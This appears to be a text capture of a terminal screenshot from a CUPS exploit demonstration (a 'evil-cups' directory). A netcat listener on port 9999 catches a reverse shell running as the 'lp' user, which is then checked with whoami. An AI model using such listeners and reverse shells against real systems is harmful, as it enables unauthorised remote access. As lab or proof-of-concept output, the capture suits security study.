 ┌──(czr㉿theHound)-[~/Cups/evil-cups]
└─$ rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [ ] from (UNKNOWN) [ ] 45502
bash: cannot set terminal process group (5051): Inappropriate ioctl for device
bash: no job control in this shell
lp@czr-virtual-machine:/$ whoami
whoami
lp
lp@czr-virtual-machine:/$